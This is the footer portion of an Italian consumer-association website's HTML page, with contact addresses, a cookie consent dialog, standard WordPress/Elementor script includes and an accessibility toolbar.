						<div class="elementor-element elementor-element-7f75f21 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7f75f21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Contatti					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Pec:<a style="color:#006eb8" href="mailto:info@pec.mdc.it"> info@pec.mdc.it</a><br>

Mail assistenza: <a style="color:#006eb8" href="mailto:reclami@mdc.it"> reclami@mdc.it</a><br>

Ufficio stampa: <a style="color:#006eb8" href="mailto:ufficiostampa@mdc.it"> ufficiostampa@mdc.it</a>


					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c190979" data-id="c190979" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e052c6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8e052c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Torna alla parte superiore della pagina" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Informativa Cookie</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a href="/cookie-policy">cookie policy</a>.<br />
Cliccando sul bottone "Accetta cookie", acconsenti all’uso dei cookie.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta cookie</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta tutti</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Rivedi consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionali" data-toggle="cli-toggle-tab">
								Funzionali							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionali" class="cli-user-preference-checkbox"  data-id="checkbox-funzionali" />
									<label for="wt-cli-checkbox-funzionali" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionali</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionali">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="prestazioni" data-toggle="cli-toggle-tab">
								Prestazioni							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-prestazioni" class="cli-user-preference-checkbox"  data-id="checkbox-prestazioni" />
									<label for="wt-cli-checkbox-prestazioni" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Prestazioni</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="prestazioni">
								<div class="wt-cli-cookie-description">
									I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici chiave delle prestazioni del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analitici" data-toggle="cli-toggle-tab">
								Analitici							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analitici" class="cli-user-preference-checkbox"  data-id="checkbox-analitici" />
									<label for="wt-cli-checkbox-analitici" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analitici</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analitici">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="pubblicitari" data-toggle="cli-toggle-tab">
								Pubblicitari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-pubblicitari" class="cli-user-preference-checkbox"  data-id="checkbox-pubblicitari" />
									<label for="wt-cli-checkbox-pubblicitari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Pubblicitari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="pubblicitari">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori attraverso i siti Web e raccolgono informazioni per fornire annunci personalizzati.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="altri" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-altri" class="cli-user-preference-checkbox"  data-id="checkbox-altri" />
									<label for="wt-cli-checkbox-altri" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="altri">
								<div class="wt-cli-cookie-description">
									Altri cookie non classificati sono quelli che vengono analizzati e non sono ancora stati classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessari" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessari" class="cli-user-preference-checkbox"  data-id="checkbox-necessari" />
									<label for="wt-cli-checkbox-necessari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessari">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web, in modo anonimo.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="jquery-form-validation-js-extra">
var swpmFbValidation = {"str":{"checkOne":"Please check at least one."}};
//# sourceURL=jquery-form-validation-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.validate.min.js?ver=5.1.4" id="jquery-form-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/swpm-validation.js?ver=5.1.4" id="swpm-form-builder-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.metadata.js?ver=5.1.4" id="swpm-form-builder-metadata-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/i18n/validate/messages-it_IT.js?ver=1.9.0" id="swpm-validation-i18n-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"b5f2174043","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.1" id="oceanwp-main-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.1" id="ow-magnific-popup-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.1" id="ow-flickity-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.1" id="oceanwp-slider-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.1" id="oceanwp-select-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.difesadelcittadino.it\/wp-admin\/admin-ajax.php","nonce":"0095d217a5","urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.difesadelcittadino.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5825,"title":"MDC%20lancia%20petizione%3A%20contratti%20a%20progetto%20anche%20per%20i%20politici%21%20-%20MDC","excerpt":"MDC lancia una petizione per estendere il contratto a progetto anche ai politici eletti e con una clausola speciale: in caso di fallimento nel raggiungimento dell\u2019obiettivo prefissato in campagna, niente stipendio!\n","featuredImage":"https:\/\/www.difesadelcittadino.it\/wp-content\/uploads\/2013\/03\/rid.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Strumento di accessibiltà" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Strumento di accessibiltà</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Strumento di accessibiltà</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta il testo</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuisci il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuisci il testo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
